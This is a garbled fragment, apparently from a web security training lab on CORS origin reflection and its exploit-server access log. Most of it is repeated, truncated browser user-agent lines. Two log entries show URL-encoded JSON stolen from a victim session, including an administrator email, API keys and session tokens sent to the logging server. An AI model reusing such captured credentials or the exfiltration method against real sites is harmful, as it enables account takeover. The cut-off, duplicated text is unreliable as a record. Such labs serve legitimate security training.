 asic origin reflection
LAB Not solved
o lab Submit solution Back to lab description
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
%22,%20%20%22email%22:%20%22navnusers@gmail.com%22,%20%20%22apikey%22:%20%22N9APrMoUIsg5H5n1wwF2ZEJ34fIGW8Ud%22,%20%20%22sessions%22:%20[%20%20%20%20%22g3ulYktlI2N2m9u6MYRSbNqzGfXuxbmN%22%20%20]} HTTP/
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
t: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
a/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
strator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22MhYQ95USqp6OY0cbkzeSMzORph56WjJJ%22,%20%20%22sessions%22:%20[%20%20%20%20%22AnqmucLU2SzWvSH3HzY0MxN90bsoliyh%22%20%20]} HTTP/1.1" 200 "us
user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
indows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
%22,%20%20%22email%22:%20%22navnusers@gmail.com%22,%20%20%22apikey%22:%20%22N9APrMoUIsg5H5n1wwF2ZEJ34fIGW8Ud%22,%20%20%22sessions%22:%20[%20%20%20%20%22g3ulYktlI2N2m9u6MYRSbNqzGfXuxbmN%22%20%20]} HTTP/
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"